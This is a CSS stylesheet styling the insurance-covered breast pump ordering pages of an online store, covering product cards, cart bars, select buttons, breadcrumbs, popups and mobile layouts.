.insurance-single-product .isp-content h2, .insurance-single-product .isp-content h3 { text-align: left; font-family: "Open Sans", verdana, Helvetica, sans-serif }
.insurance-single-product .isp-content h2 { font-size: 28px; text-transform: uppercase; color: #ea005b; font-weight: 900; letter-spacing: 1px }
.insurance-single-product .isp-content a h3 { font-size: 26px!important; color: #000!important; font-weight: 100; margin-top: 15px!important; padding-bottom: 0!important; line-height: 30px }
.insurance-single-product .isp-content h4 { font-size: 11px; font-weight: normal; text-align: left; text-transform: uppercase; color: #a3a3a3; margin-top: 5px }
.insurance-single-product .isp-content .pumpbox-listing-free { padding: 0; -webkit-column-count: 2; -moz-column-count: 2; column-count: 2 }
.insurance-single-product .isp-content .pumpbox-listing-free p { font-size: 16px; line-height: 30px!important; color: #353535!important }
.insurance-single-product .isp-content .isp-content-below { overflow: hidden; clear: both; padding-top: 20px; text-align: left; margin-bottom:30px; }
.insurance-single-product .isp-content .isp-content-below .price { font-size: 17px; color: #ea005b; margin-right: 20px; float: left; margin-top: 4px }
.insurance-single-product .isp-content .isp-content-below .price span { font-weight: 700 }
.custom-checkbox { border: thin solid #6daa51; border-radius: 2px; min-width: 210px; text-align: center; float: left; position: relative }
.custom-checkbox .ProductBottomSelectModel { background: #6daa51; padding: 0; height: 33px }
.custom-checkbox .ProductBottomSelectModel.ProductBottomSelectModelSelect { background: #fff }
.custom-checkbox .ProductBottomSelectModel input { position: absolute; width: 100%!important; height: 100%!important; left: 0; top: 0; opacity: 0; margin: 0!important; z-index: 99 }
.custom-checkbox .ProductBottomSelectModel .radio { width: 0; height: 0; padding: 0 }
.custom-checkbox .ProductBottomSelectModel label:before { width: 20px; height: 20px; display: inline-block; background: url(../images/insurance-spritesheet.png) -71px -5px; content: ''; border: none; box-shadow: none; display: none }
.custom-checkbox .ProductBottomSelectModel.ProductBottomSelectModelSelect label:before { background: url(../images/insurance-spritesheet.png) -41px -5px; display: inline-block }
.custom-checkbox .ProductBottomSelectModel label:after { content: 'Select'; display: block; border: none!important; background: none; color: #fff; box-shadow: none; text-align: left; margin-left: 0; font-size: 12px; text-transform: uppercase; font-weight: 700; line-height: 22px }
.custom-checkbox .ProductBottomSelectModel.ProductBottomSelectModelSelect label:after { content: 'Selected'; color: #000; margin-left: 20px }
.custom-checkbox .ProductBottomSelectModel label { display: inline-block; margin: 0; position: relative; top: 4px; color: #fff }
.stocking-lists, .girdle-lists { display: flex; flex-direction: column; flex-wrap: wrap; border: 1px solid #e8e8e8; }
.stocking-lists > div, .girdle-lists > div { border-bottom: 1px solid #e8e8e8; font-size: 12px; padding: 4px 10px; display: flex; justify-content: space-between; }
.stocking-lists > div:last-child, .girdle-lists > div:last-child { border-bottom: none; }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar.cart-bar-desktop, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop { display: flex; padding: 20px 0 }
.cart-bar-single.other-insured-products > h3, .cart-bar-single.cms-insurance-brand > h3 { padding-bottom: 6px !important; }
.cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop:last-child. .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop:last-child {
padding-top:0;
}
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar.cart-bar-mob, .cms-other-insured-products .insurance-detail-left-inner .cart-bar.cart-bar-mob { display: none }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-selection .cart-icon, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-selection .cart-icon, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-selection .cart-icon { background: url('../images/insurance-spritesheet.png') no-repeat -260px -105px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-insured .cart-icon, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-insured .cart-icon, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-insured .cart-icon { background: url('../images/insurance-spritesheet.png') no-repeat -102px -2px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-addons .cart-icon, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-addons .cart-icon, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-addons .cart-icon { background: url('../images/insurance-spritesheet.png') no-repeat -5px 0px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-icon img, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-icon img, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-icon img { visibility: hidden }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single { width: 25%; font-family: "Open Sans", verdana, Helvetica, sans-serif; position: relative }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single .cart-icon, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .cart-icon, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .cart-icon { float: left; width: 26px; height: 45px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single .cbs-content, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .cbs-content, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .cbs-content { padding-left: 40px; line-height: normal; padding-right: 10px }
.product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single .cbs-content h3, .product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single h4, .cms-other-insured-products .insurance-detail-fullwidth .cart-bar .cart-bar-single .cbs-content h3, .cms-other-insured-products .insurance-detail-fullwidth .cart-bar .cart-bar-single h4, .cms-insurance-brand .insurance-detail-fullwidth .cart-bar .cart-bar-single .cbs-content h3, .cms-insurance-brand .insurance-detail-fullwidth .cart-bar .cart-bar-single h4 { font-size: 12px!important; text-transform: uppercase; color: #000!important; font-weight: 100; padding-bottom: 0!important }
.product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single h4 { color: #6b6b6b }
.product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single .cbs-content span, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .cart-bar .cart-bar-single .cbs-content span, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .cart-bar .cart-bar-single .cbs-content span { font-size: 12px; font-family: "Open Sans", verdana, Helvetica, sans-serif }
.product-detail-wrapper.insurance-tab-3 .cart-bar .cart-bar-single .cbs-content span.cart-label, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .cart-bar .cart-bar-single .cbs-content span.cart-label, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .cart-bar .cart-bar-single .cbs-content span.cart-label { color: #8b8b8b }
.text-pink { color: #ea005b!important }
.text-green { color: #6fac54!important }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price span, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price span, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price span { color: #6daa51; font-weight: 600 }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single .due-approval-price { font-size: 12px; color: #ea0060 }
.btn-addtocart { padding: 10px 25px; background: #ea005b; color: #fff; font-weight: 700; text-transform: uppercase; border-radius: 2px; float: right; margin-top: 17px }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-insured:after { background: #fff; background: linear-gradient(180deg, transparent, #bdbdbd, transparent); background-position: 50%; background-repeat: repeat-y; background-size: 1px auto; content: ''; height: 100%; width: 1px; display: inline-block; position: absolute; right: 0; top: 0 }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-insured { margin-right: 30px; padding-right: 30px; width: 30% }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addons { width: 36% }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addto { text-align: right }
.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addto .due-price, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addto .due-price, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-addto .due-price { font-size: 22px; font-family: 'Oswald', sans-serif; font-weight: 600 }
.gray-section .insured-pump-wrap { max-width: 1070px; margin: auto; float: none; overflow: hidden; padding-top: 20px }
.gray-section { background: #f7f7f7 }
.gray-section .insured-pump-wrap .breast-product-acc-block { transform: initial; background: none; box-shadow: none; color: #ea005b; display: block; text-align: center; float: none; margin: 0 0 40px 0; padding: 0 }
.gray-section .insured-pump-wrap .breast-product-acc-block span { font-size: 25px; text-transform: uppercase; transform: initial; font-family: "Open Sans", verdana, Helvetica, sans-serif; color: #ea005b; line-height: 28px; font-weight: 900; float: none; text-align: center }
.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer { background: #6dab51; background: -moz-linear-gradient(top, #6dab51 0%, #509e2d 50%, #6fab53 100%); background: -webkit-linear-gradient(top, #6dab51 0%, #509e2d 50%, #6fab53 100%); background: linear-gradient(to bottom, #6dab51 0%, #509e2d 50%, #6fab53 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6dab51', endColorstr='#6fab53', GradientType=0);
font-size: 25px; color: #fff; font-family: "Open Sans", verdana, Helvetica, sans-serif; text-transform: uppercase; text-align: center; padding: 20px 0 25px; margin: 50px 0; border-radius: 4px; box-shadow: 0 1px 0 #1a4d04 }
.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer .upgrade-pump-heading { display: block; float: none }
.btn.btn-outlined-xl { color: #fff; font-size: 15px; text-transform: uppercase; font-weight: 700; border: 2px solid #fff; border-radius: 3px; padding: 12px 30px; transition: all 0.3s; margin-top: 15px }
.btn.btn-outlined-xl:hover { background: rgba(255, 255, 255, 0.25) }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust { padding: 0 }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row { width: 19%; margin-right: 8% }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row:last-child { margin-right: 0 }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-image.product-acessories { margin: auto; float: none; text-align: center }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail { width: 100% }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail { border: none }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-top { background: none; padding: 0; line-height: normal; min-height: initial }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-top h4 { color: #a3a3a3; font-size: 11px; text-transform: uppercase; font-weight: 100; margin: 10px 0 5px }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom { border: none }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .css-label { display: none }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-top h5 { font-size: 14px; font-weight: 400; color: #000; line-height: 19px; margin-bottom: 10px; min-height:42px;
padding: 0;
display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;

 }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust { margin-top: 10px; padding: 0; display: inline-block; width: 100% }
.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker { width: 100% }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span, .checkbox-toggle span, .product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view { background: #6daa51 none repeat scroll 0 0; border: thin solid #6daa51; border-radius: 2px; color: #fff; display: block; float: none; height: 33px; position: relative; text-align: center; width: 100%; font-family: "Open Sans", verdana, Helvetica, sans-serif }

.product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view-options { font-size: 0.9em; line-height: 33px; padding: 0; text-align: center }

.product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view-options:before { display: none!important }

.product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view img { display: none }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span::before, .checkbox-toggle span::before, .product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view:before { content: "Select"; display: inline-block; font-weight: 700; text-transform: uppercase; font-size: 12px; line-height: 31px }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span.checked, .checkbox-toggle span.checked, .checkbox-toggle span input:checked { background: #fff none repeat scroll 0 0; color: #000 }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span.checked::before, .checkbox-toggle span.checked::before { background: rgba(0, 0, 0, 0) url("../images/insurance-spritesheet.png") no-repeat -41px 0; border: medium none; content: ""; display: inline-block; width: 20px; vertical-align: middle; margin-right: 5px; height: 31px }

.product-detail-wrapper.insurance-tab-3 .SelectedProductShowHide { display: none }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span.checked::after, .checkbox-toggle span.checked::after { content: "Selected"; vertical-align: middle; display: inline-block; text-transform: uppercase; font-weight: bold; font-size: 12px }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-bottom .acessories-selection_cust .checker span input, .checkbox-toggle span input { height: 100%; left: 0; margin: 0; opacity: 0; position: absolute; top: 0; width: 100%; z-index: 9 }

.product-detail-wrapper.insurance-tab-3 .insured-pumpbox .insured-pumpbox-product .InsuredReffenceNo.InsuredReffenceNoSelect { background: none }

.checkbox-toggle .radio { padding: 0; width: 100% }

.cms-insured-breast-pumps-order .insurance-scroll-btn { display: none!important }

.cms-insured-breast-pumps-order #center_column, .cms-insured-breast-pumps-order #columns, .cms-insurance-brand #center_column, .cms-insurance-brand #columns, .cms-insured-breast-pumps-select #center_column, .cms-insured-breast-pumps-select #columns, .cms-other-insured-products #center_column, .cms-insurance-brand #center_column, .cms-other-insured-products #columns { padding: 0; overflow-x: hidden }

.pricing-options { clear: both; background: #f2f2f2; margin-left: -15px; margin-right: -15px; text-shadow: none; margin-top: 10px; padding: 10px 0 }

.pricing-options h6 { text-shadow: none; font-size: 12px; color: #6f6f6f!important; font-weight: normal }

.pricing-options .reg-price h6 span { padding: 3px; border: thin solid #6daa51; border-radius: 3px; color: #6daa51; margin-left: 3px }

.pricing-options .upgrade-price h4 { font-size: 17px; color: #ea005b; display: inline }

.pricing-options .upgrade-price { font-size: 17px; font-weight: 700; color: #ea005b; margin-top: 0 }

.product-detail-wrapper.insurance-tab-3 .pa-price { color: #ea005b; font-weight: 700; font-size: 15px; line-height: 21px }

.onlymob { display: none }

.onlydesktop { display: block }

.breadcrumb, .cms-insured-breast-pumps-order .breadcrumb, .cms-insured-breast-pumps-select .breadcrumb, .cms-insurance-brand .breadcrumb { padding: 7px 0; background: rgba(0, 0, 0, 0.03); margin-bottom: 0; float: left; font-family: "Open Sans", verdana, Helvetica, sans-serif }

.breadcrumb-container, .cms-insured-breast-pumps-order .breadcrumb .breadcrumb-container, .cms-insured-breast-pumps-select .breadcrumb .breadcrumb-container, .cms-insurance-brand .breadcrumb .breadcrumb-container { max-width: 1320px; margin: auto }

.cms-insured-breast-pumps-order .breadcrumb span, .cms-insured-breast-pumps-select .breadcrumb span, .cms-insurance-brand .breadcrumb span { color: #6fac54 }

.insurance-provider-section .insurance-provider .heading-select-pump a.heading-select-pump-toggle.opened:before { display: none }

.select-insurance { min-height: auto; padding-bottom: 40px }

.insurance-detail-sticky, .insurance-detail-sticky.insurance-detail-sticky { transition: all 0.3s; background: #fff; }

.cms-insured-breast-pumps-order #colorbox { z-index: 9999; top: 10%!important }

.cms-insured-breast-pumps-order #colorbox #cboxLoadedContent { height: 600px!important }

body.cms-insured-breast-pumps-order .fancybox-wrap.fancybox-opened { position: fixed!important; top: 27px !important; }
 @media all and (min-width:991px) {

.cms-insured-breast-pumps-order .white-popup { height: 450px; width: 860px }

body.cms-insured-breast-pumps-order .fancybox-wrap.fancybox-opened .fancybox-inner { height: 570px!important }

.cms-insured-breast-pumps-order .insurance-detail-fullwidth .insurance-detail-sticky, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-stickycart, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-stickycart { position: fixed; width: 100%; bottom: 0; background: #fff; z-index: 999; box-shadow: 0 -2px 5px -1px rgba(0, 0, 0, 0.10) }
}
 @media all and (max-width:992px) {

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-provider { float: none }

.insurance_step_navigation_wrap #insurance_step_navigation li span { display: none }

.insurance_step_navigation_wrap { overflow: visible; position: relative }

#cms .insurance-provider-section .select-insurance-inner .insurance-types ul { margin-left: 0; margin-right: 0 }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar { display: block }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar.cart-bar-desktop, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-sticky .insurance-detail-left-inner .cart-bar.cart-bar-desktop { display: none }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar.cart-bar-mob, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar.cart-bar-mob, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar.cart-bar-mob { display: block }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top:after { content: ''; height: 1px; display: block; overflow: hidden; width: 100% }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-insured { margin-bottom: 40px }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single.cart-insured:after { background: linear-gradient(90deg, transparent, #bdbdbd, transparent); width: 50%; height: 1px; bottom: -22px; top: auto; left: 25% }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insurance-detail-left-inner .cart-bar .cart-bar-single, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-single { width: 100%!important; text-align: left!important; margin-bottom: 25px }

.btn-addtocart { float: none; margin-top: 0 }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust { margin-left: -10px; margin-right: -10px; width: auto; display: block; float: none; overflow: hidden; clear: both }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row { width: 50%; margin: 0 0 20px; padding: 0 10px; display: inline-block; float: none; vertical-align: top }

.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { width: 50%; display: inline-block; border: none }

.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading+h1 { display: none }

.product-detail-wrapper.insurance-tab-3 .insurance-detail-fullwidth, .cms-other-insured-products .insurance-detail-fullwidth, .cms-insurance-brand .insurance-detail-fullwidth { padding: 0 15px }

.product-detail-wrapper.insurance-tab-3 .insurance-detail-fullwidth.gray-section { margin-bottom: 20px }

.product-detail-wrapper.insurance-tab-3 .detail-left-top { display: none }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top { border-bottom: thin solid #ddd; position: relative; margin-bottom: 30px; min-height: 90px; }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top .cart-addto, .product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top .cart-addtocart, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addto, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addto, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addtocart, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addtocart { width: 50%!important; float: left; position: static; margin-bottom: 15px }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-top .cart-addtocart a.btn-addtocart, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addtocart a.btn-addtocart, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-top .cart-addtocart a.btn-addtocart { float: right }

.product-detail-wrapper.insurance-tab-3 a.showhide-summary, .cms-other-insured-products .insurance-detail-fullwidth a.showhide-summary, .cms-insurance-brand .insurance-detail-fullwidth a.showhide-summary { right: 0; position: absolute; bottom: -27px; z-index: 9; font-size: 12px; color: #6daa51 }

.product-detail-wrapper.insurance-tab-3 .insurance-provider-section .cart-bar .cart-bar-bottom, .cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-bottom, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner .cart-bar .cart-bar-bottom { display: none }

.insurance-provider-section .insured-imp .insured-pump-right { padding-right: 10px }

.insurance-provider-section .wrapper { max-width: none }
}
 @media all and (max-width:767px) {

body.cms-insured-breast-pumps-order .fancybox-wrap.fancybox-opened { top: 20px !important; }

.cms-insured-breast-pumps-select .breadcrumb, .cms-insurance-brand .breadcrumb, .cms-insured-breast-pumps-order .breadcrumb { margin-top: 0; padding: 7px 15px }

.insurance-provider-section { margin-left: 0; margin-right: 0 }

.insurance-provider-section .insured-imp .insured-pumps-inner { background: none; width: 100%!important; box-shadow: none; padding: 0 10px 0; margin: 15px 0 }

.insurance-provider-section .insured-imp .insured-pump-left { width: 40%!important }

.insurance-provider-section .insured-imp .insured-pump-right { width: 60%; text-align: left; padding-left: 10px; padding-right: 0 }

#cms .insurance-provider-section .insurance-provider p.sub-text { padding: 0; font-size: 12px; line-height: 18px!important }

.insurance-provider-section .insurance-provider h2.insurance-heading { font-size: 19px; line-height: 24px; margin-bottom: 15px; font-weight: 400 }

#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li, #cms .insurance-provider-section .select-insurance-inner .insurance-types ul li, #cms .insurance-provider-section .select-insurance-inner .insurance-types ul li:nth-child(3), #cms .insurance-provider-section .select-insurance-inner ul li:nth-child(3n+3) { width: 48%; margin-right: 4%!important; padding: 0 }

#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li:nth-child(2), #cms .insurance-provider-section .select-insurance-inner ul li:nth-child(2n+2) { margin-right: 0!important }

#cms .insurance-provider-section .select-insurance-inner ul li.blkborder { padding: 6px!important }

#cms .insurance-provider-section .insurance-types ul li h6 { margin-top: 6px }

#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li.blkborder h6 { bottom: -30px }

#cms .insurance-provider-section .select-insurance-inner ul li.blkborder:after { width: 28px; height: 27px; background: url('../images/insurance-spritesheet.png') -240px -54px; right: -10px; top: -10px }

.insurance-provider-section .select-insurance { min-height: initial; padding: 0 10px }

.only-mob { display: block }

.only-desktop { display: none }

.insurance-provider-section .insured-companies-container { padding-top: 20px }

.insurance-provider-section .insurance-provider .heading-select-pump { margin: 0 10px; background: #f5f5f5; border: none; text-align: left!important }

.insurance-provider-section .insurance-provider .heading-select-pump span, .insurance-provider-section .insurance-provider .heading-select-pump .heading-select-pump-toggle-content { padding-left: 0; margin-top: 10px }

.insurance-provider-section .insurance-provider .heading-select-pump span.rx_icon { vertical-align: middle; display: inline-block; float: none!important; margin: 0 10px 0 0!important }

.insurance-provider-section .insurance-provider .heading-select-pump em { display: inline-block; vertical-align: middle; font-family: 'Open Sans', sans-serif }

.insurance-provider-section .insurance-provider .heading-select-pump a.heading-select-pump-toggle { width: 16px; height: 16px; position: absolute; right: 15px; top: 19px }

.insurance-provider-section .insurance-provider .heading-select-pump a.heading-select-pump-toggle:before { width: 2px; height: 16px; background: #3a3a3a; content: ''; display: inline-block; position: absolute; top: 0px; left: 7px }

.insurance-provider-section .insurance-provider .heading-select-pump a.heading-select-pump-toggle:after { width: 16px; height: 2px; background: #3a3a3a; content: ''; display: inline-block; position: absolute; top: 7px }

.insurance-provider-section .insurance-provider .heading-select-pump .heading-select-pump-toggle-content { display: none }

#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher { width: 100% }

#cms #center_column .pump-options-switcher a { line-height: normal }

#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher h3 { font-size: 15px }

#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher p { font-size: 11px }

#cms #center_column .product-detail-wrapper.insurance-tab-3 h3.pump-options-heading { font-size: 20px; text-align: center; margin: 0; padding-bottom: 0; font-family: 'Montserrat', sans-serif; }

.insurance-single-product .isp-img, .insurance-single-product .isp-content { width: 100%; display: block; float: none }

.insurance-single-product .isp-img { margin-bottom: 20px }

.insurance-single-product .isp-content h2 { font-size: 20px }

.insurance-single-product .isp-content a h3 { font-size: 18px!important; margin-top: 5px!important; line-height: 22px }

.insurance-single-product .isp-content .pumpbox-listing-free p { font-size: 15px }

.insurance-single-product .isp-content .isp-content-below .price { font-size: 12px }

.custom-checkbox { min-width: 165px }

#cms #center_column .pump-options-switcher a { padding: 12px 0 }

.insurance-single-product .isp-img a { width: 100% }

.insurance-single-product .isp-content .pumpbox-listing-free { -webkit-column-count: auto; -moz-column-count: auto; column-count: auto }

.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer .upgrade-pump-heading b { font-size: 20px; display: block }

.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer .upgrade-pump-heading { font-size: 16px }

.product-detail-wrapper.insurance-tab-3 .upgrade-pump-heading-outer { margin: 30px 0 0 }

.gray-section .insured-pump-wrap .breast-product-acc-block span { font-size: 16px; line-height: normal; font-weight: 900 }

.gray-section .insured-pump-wrap { padding-top: 0px; margin-top: 30px }

#cms #center_column .product-detail-wrapper.insurance-tab-3 .pump-options-switcher { margin: 20px 0 }

.insured-pump-inner .insured-pumpbox-outer .insured_pump_check label { width: 100% }

.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer { display: block; margin-left: -15px; margin-right: -15px; text-align: left; width: auto }

.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing .pumpbox-listing-inner { display: none }

.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing.equal_height { height: auto!important; min-height: auto }

.pricing-options { margin: 10px auto 0; padding: 5px 0 }

.pricing-options .upgrade-price, .pricing-options .upgrade-price h4 { display: inline; float: none; font-size: 13px; width: auto }

.pricing-options .reg-price h6 span { display: block; line-height: normal; margin: 5px auto; width: 110px }

.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer { text-align: left }

